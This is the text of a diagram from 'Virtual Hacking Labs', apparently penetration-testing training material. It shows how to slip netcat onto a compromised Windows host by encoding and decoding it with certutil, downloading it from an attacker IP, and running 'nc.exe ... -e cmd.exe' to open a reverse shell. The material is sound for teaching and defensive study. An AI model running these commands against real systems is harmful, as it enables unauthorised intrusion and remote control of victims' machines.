 Base64 Encode
Transfer to Target
Base64 Decode
Execute Payload
nc.exe
nc.txt
nc.txt
nc.exe
Shell
certutil -encode nc.exe nc.txt
certutil -urlcache -split -f
"http://172.16.1.1/nc.txt" nc.txt
certutil -decode nc.txt nc.exe
nc.exe 172.16.1.1 5555 -e cmd.exe
Virtual Hacking Labs
Virtual Hacking Labs
The nc.exe executable is encoded to
Base64 and stored as nc.txt file.
The Base64-encoded nc.exe is
downloaded as text file to the target
and stored on the file system.
The Base64-encoded nc.exe is
decoded back to an executable
using certutil.exe.
The decoded executable is executed on
the compromised Windows host.